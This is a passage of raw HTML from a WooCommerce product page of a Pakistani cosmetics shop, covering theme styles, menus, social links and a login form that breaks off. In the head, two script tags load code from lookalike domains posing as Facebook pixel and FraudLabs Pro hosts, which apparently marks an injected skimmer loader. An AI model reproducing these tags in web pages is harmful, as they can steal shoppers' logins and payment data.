{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper {--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-976 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="67a4c66cd4" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="69731"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
